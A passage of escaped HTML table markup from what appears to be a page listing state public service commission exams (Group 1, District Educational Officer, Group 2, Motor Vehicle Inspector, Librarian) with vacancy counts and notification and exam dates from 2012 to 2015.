1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 450.9pt;\" valign=\"top\" width=\"601\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 16pt;\"\u003EGroup 1 Services 2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EGroup 1 Services\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E79\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E29.12.2013\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EPrelims:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E20.07.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMains: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E02.05.2015 FN 03.05.2015 FN \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E04.05.2015 FN \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EPrelims:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFebruary First week 2015 \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMains:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly First week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EDistrict Educational Officer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E14.02.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EPrelims:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E08.06.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMains:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E30.05.2015\n  FN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E31.05.2015\n  FN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E01.06.2015\n  FN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EPrelims:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFebruary\n  First week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMains:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly\n  3rd week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"5\" style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 450.9pt;\" valign=\"top\" width=\"601\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 16pt;\"\u003EGroup 2 Interview Posts\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EGroup 2 [Interview\n  Posts]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E1064\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E05.09.2013\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EPrelims:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E01.12.2013\n  \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMains:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E08.11.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EPrelims:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E08.09.2014\n  \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMains:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFebruary\n  2nd week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EMotor Vehicle\n  Inspector\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E17\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E25.06.2012\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E26.08.2012\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMarch 1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ELibrarian\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E29\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; 